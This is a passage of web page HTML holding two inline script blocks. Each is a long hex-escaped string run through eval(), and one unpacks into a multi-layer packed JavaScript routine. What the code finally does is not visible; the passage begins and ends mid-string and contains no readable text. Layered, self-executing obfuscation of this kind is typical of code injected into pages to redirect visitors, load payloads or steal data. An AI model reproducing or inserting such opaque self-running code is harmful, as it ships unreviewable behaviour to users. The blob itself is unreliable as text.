\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\